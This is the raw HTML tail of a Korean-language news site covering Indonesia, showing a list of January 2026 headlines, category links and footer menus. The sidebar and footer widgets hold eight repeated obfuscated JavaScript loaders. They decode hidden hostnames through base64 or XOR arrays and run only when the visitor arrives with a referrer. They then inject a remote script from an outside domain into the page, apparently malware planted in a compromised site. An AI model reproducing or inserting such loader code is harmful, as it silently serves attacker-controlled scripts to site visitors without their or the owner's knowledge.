block_tdi_20.found_posts = "31824";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3978";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123860"  rel="bookmark" title="인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급">인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:56:55+07:00" >January 30, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post td-module-exclusive">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123893"  rel="bookmark" title="인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도">인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:34:31+07:00" >January 30, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123879"  rel="bookmark" title="재무장관, “기업 고충 심각하게 다룰 것”… 정부, 투자 환경 개선 의지 재확인">재무장관, “기업 고충 심각하게 다룰 것”… 정부, 투자 환경 개선 의지 재확인</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:14:18+07:00" >January 30, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123798"  rel="bookmark" title="APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새 시즌 각오 다져">APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새 시즌 각오 다져</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T06:19:35+07:00" >January 30, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123788"  rel="bookmark" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장">자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:36:49+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123782"  rel="bookmark" title=" 브까시시 주택가 1.5m 침수… 주민 대피령 발령"> 브까시시 주택가 1.5m 침수… 주민 대피령 발령</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:28:13+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123891"  rel="bookmark" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명">하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:32:56+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123889"  rel="bookmark" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청">캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:30:15+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-3450","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31824";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10608";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123860"  rel="bookmark" class="td-image-wrap " title="인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급" ><img class="entry-thumb" src="" alt="" title="인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2021/02/CDC-Nipah-Range-Map-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123860"  rel="bookmark" title="인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급">인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:56:55+07:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post td-module-exclusive">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123893"  rel="bookmark" class="td-image-wrap " title="인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도" ><img class="entry-thumb" src="" alt="" title="인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Menteri-Komunikasi-dan-Digital-Meutya-Hafid-Foto-Kemkomdigi-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123893"  rel="bookmark" title="인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도">인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:34:31+07:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123879"  rel="bookmark" class="td-image-wrap " title="재무장관, “기업 고충 심각하게 다룰 것”… 정부, 투자 환경 개선 의지 재확인" ><img class="entry-thumb" src="" alt="" title="재무장관, “기업 고충 심각하게 다룰 것”… 정부, 투자 환경 개선 의지 재확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/푸르바야-유디-사데와-재무부-장관-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123879"  rel="bookmark" title="재무장관, “기업 고충 심각하게 다룰 것”… 정부, 투자 환경 개선 의지 재확인">재무장관, “기업 고충 심각하게 다룰 것”… 정부, 투자 환경 개선 의지...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:14:18+07:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9456</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3792</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3344</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2482</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2386</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2243</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2220</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1228</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1194</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697d81dc2a84b
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"fde575c0c6","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>